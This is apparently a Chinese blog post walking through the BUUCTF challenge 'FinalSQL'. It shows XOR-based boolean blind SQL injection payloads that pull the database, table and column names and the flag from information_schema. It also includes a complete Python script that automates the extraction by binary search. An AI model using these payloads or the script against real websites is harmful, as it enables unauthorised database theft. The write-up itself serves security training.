-
[极客大挑战 2019]FinalSQL
[极客大挑战 2019]FinalSQL

依次点击5个页面

到最后一个页面发现提示尝试第6个页面,观察到url中的id,输入6得到

有参数,尝试单引号

提示error 那么应该存在sql注入,尝试永真式
肯定有过滤了,fuzz一波:

过滤了不少,但是异或^没被过滤,并且没有报错页面,那么应该是盲注
使用异或的特性:相同为0 不同为1 测试
利用id=0^1为NO! Not this! Click others~~~ id=1^1为ERROR!!!来进行盲注的判断


编写爆破脚本,参考这位佬的:[极客大挑战 2019]FinalSQL1.爆破数据库名核心语句:
0^(ascii(substr((select(database())),"+str(i)+",1))>"+str(mid)+")

爆破数据库名为geek2.爆破表名核心语句:
0^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema='geek')),"+str(i)+",1))>"+str(mid)+")

爆破出表名为F1naI1y,Flaaaaag3.爆破字段名 核心语句:
0^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='F1naI1y')),"+str(i)+",1))>"+str(mid)+")

F1naI1y表列名为id username password0^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='Flaaaaag')),"+str(i)+",1))>"+str(mid)+")

Flaaaaag表字段为id fl4gawsl
猜测flag在fl4gawsl里4.爆破flag 核心语句:
0^(ascii(substr((select(group_concat(fl4gawsl))from(Flaaaaag)),"+str(i)+",1))>"+str(mid)+")

flag不在此处,查询另一张表的password字段

找到flag完整脚本代码:
import requests target = "http://f394d9ca-2bcb-4014-bf77-82cd9e2a9963.node4.buuoj.cn:81/search.php" def getDataBase(): #获取数据库名 database_name = "" for i in range(1,1000): #注意是从1开始,substr函数从第一个字符开始截取 low = 32 high = 127 mid = (low+high)//2 while low < high: #二分法 params={ "id":"0^(ascii(substr((select(database())),"+str(i)+",1))>"+str(mid)+")" #注意select(database())要用()包裹起来 } r = requests.get(url=target,params=params) if "others" in r.text: #为真时说明该字符在ascii表后面一半 low = mid+1 else: high = mid mid = (low+high)//2 if low <= 32 or high >= 127: break database_name += chr(mid) #将ascii码转换为字符 print("数据库名:" + database_name) def getTable(): #获取表名 column_name="" for i in range(1,1000): low = 32 high = 127 mid = (low+high)//2 while low<high: params = { "id": "0^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema='geek')),"+str(i)+",1))>"+str(mid)+")" } r = requests.get(url=target,params=params) if "others" in r.text: low = mid + 1 else: high = mid mid = (low+high)//2 if low <= 32 or high >= 127: break column_name += chr(mid) print("表名为:"+column_name) def getColumn(): #获取列名 column_name = "" for i in range(1,250): low = 32 high = 127 mid = (low+high)//2 while low < high: params = { "id": "0^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='Flaaaaag')),"+str(i)+",1))>"+str(mid)+")" } r = requests.get(url=target, params=params) if 'others' in r.text: low = mid + 1 else: high = mid mid = (low + high) // 2 if low <= 32 or high >= 127: break column_name += chr(mid) print("列名为:" + column_name) def getFlag(): #获取flag flag = "" for i in range(1,1000): low = 32 high = 127 mid = (low+high)//2 while low < high: params = { "id" : "0^(ascii(substr((select(group_concat(password))from(F1naI1y)),"+str(i)+",1))>"+str(mid)+")" } r = requests.get(url=target, params=params) if 'others' in r.text: low = mid + 1 else: high = mid mid = (low+high)//2 if low <= 32 or high >= 127: break flag += chr(mid) print("flag:" + flag) getDataBase() getTable() getColumn() getFlag()- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
- 63
- 64
- 65
- 66
- 67
- 68
- 69
- 70
- 71
- 72
- 73
- 74
- 75
- 76
- 77
- 78
- 79
- 80
- 81
- 82
- 83
- 84
- 85
- 86
- 87
- 88
- 89
- 90
- 91
- 92
- 93
- 94
- 95
- 96
-
相关阅读:
【MySQL | 进阶篇】04、SQL 优化
ZooKeeper的简单使用
手把手教程6-2: F460把debug printf功能改到UART1
【P1008 [NOIP1998 普及组] 三连击】
【机器学习】李宏毅——自监督式学习
MAC上修改mysql的密码(每一步都图文解释哦)
word 替换全部字母和数字为新罗马
cronet 库各个调用栈记录
prerender-spa-plugin报错处理,prerender-spa-plugin-next长江后浪
Go-命令行参数解析
- 原文地址:https://blog.csdn.net/pakho_C/article/details/126095290
